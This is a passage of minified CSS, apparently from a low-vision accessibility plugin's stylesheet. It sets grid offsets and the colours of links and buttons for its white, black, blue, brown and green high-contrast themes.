.bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * 